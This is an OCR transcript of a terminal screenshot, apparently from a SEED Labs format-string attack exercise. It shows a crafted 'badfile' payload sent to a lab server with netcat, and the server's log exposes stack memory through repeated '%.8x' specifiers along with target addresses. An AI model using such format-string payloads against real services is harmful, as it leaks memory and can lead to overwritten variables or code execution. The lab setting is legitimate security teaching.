 seed@VM: ~/.../attack-code
base32 blkid brltty-trtxt bzcmp
base64 blkzone brltty-ttb bzdiff
basename blockdev broadwayd bzegrep
bash bluemoon browse bzexe
bashbug bluetoothctl bsd-from bzfgrep
bc bluetoothd bsd-write bzgrep
bccmd bluetooth-sendto btattach bzip2
bdftopcf bmtoa btmgmt bzip2recover
bdftruncate boltctl btmon bzless
bg bootctl build_string.py bzmore
bind brctl builtin
biosdecode break bunzip2
bitmap bridge busctl
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$ ./build_string.py
[10/22/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[10/22/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[10/22/23]seed@VM:~/.../attack-code$
00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 0000000
0 00000000 00000000 00000000 00000000 c19fda00 080e5000 080e5000 ffffd948 08049e
ff ffffd360 000005dc 000005dc 080e5320 00000000 00000000 00000000 ffffda14 00000
000 00000000 00000000 000005dc 080e506a 64636261 080e5068 78382e25 382e2520 2e25
2078 25207838 2078382e 78382e25 382e2520 2e252078 25207838 2078382e 78382e25 382
e2520 2e252078 25207838 2078382e 78382e25 382e2520 2e252078 25207838 2078382e 78
382e25 382e2520 2e252078 25207838 2078382e 78382e25 382e2520 2e252078 25207838 2
078382e 78382e25 382e2520 2e252078 25207838 The target variable's value (after):
0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd360
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 6 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd288
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)